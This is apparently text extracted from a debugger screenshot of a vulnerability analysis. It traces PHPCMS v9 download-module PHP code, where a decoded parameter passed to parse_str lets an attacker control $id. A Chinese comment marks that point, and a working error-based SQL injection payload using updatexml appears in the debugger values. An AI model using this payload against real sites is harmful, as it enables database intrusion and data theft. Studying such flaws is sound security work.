 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7
18 if(isset($i)) $i = $id = intval($i);
$id可以来自攻击者
构造的恶意字符串
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 =>
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_download"
26 $rs = $this->db->get_one(array('id'=>$id)); db: content_model